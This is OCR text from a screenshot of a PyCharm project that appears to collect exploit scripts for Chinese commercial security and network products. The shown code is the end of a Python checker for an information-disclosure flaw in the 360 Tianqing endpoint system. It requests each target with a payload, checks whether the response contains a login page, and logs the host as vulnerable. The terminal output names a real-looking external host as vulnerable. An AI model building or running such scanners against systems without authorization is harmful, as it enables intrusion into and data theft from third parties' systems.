 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) python [D:\Security\2024.07\pycharm\python] - ...\360 新天擎终端安全管理系统信息泄露漏洞\360.py
python 360 新天擎终端安全管理系统信息泄露漏洞 360.py dome (1)
Project
file get.py read.py 360.py result.txt
python D:\Security\2024.07\pycharm\p
HIKVISION-综合安防管理平台
1day
2day
3day
360 新天擎终端安全管理系统信息泄露漏
1.txt
360.py
result.txt
截图.docx
Panabit iXCache网关RCE漏洞CVE-202
searchJson SQL注入漏洞
venv library 根
泛微E-Office uploadify.php后台文件上
深信服应用交付系统命令执行漏洞
绿盟 SAS堡垒机 GetFile 任意文件读取漏
Scratches and Consoles
外部库
53 'Connection': 'close',
54 }
55 try:
56 res1 = requests.get(url=target+payload,headers=headers)
57 if res1.status_code == 200:
58 # print(res1)
59 if "登录" in res1.text:
60 print(f'[+]{target}存在漏洞')
61 with open('result.txt', 'a') as fp:
62 fp.write(target + '\n')
63 else:
64 print(f'[-]{target}不存在漏洞')
65 except:
66 pass
67
68
69 if __name__ == '__main__' :
70 main()
1: Project
7: Structure
2: Favorites
SciView
Database
Terminal: Local +
version=1.1.1
[+]http://gw.wzer.net:8080存在漏洞
(venv) D:\Security\2024.07\pycharm\python\360 新天擎终端安全管理系统信息泄露漏洞>
6: TODO Terminal Python Console Event Log
67:1 CRLF UTF-8 4 spaces Python 3.7 (python)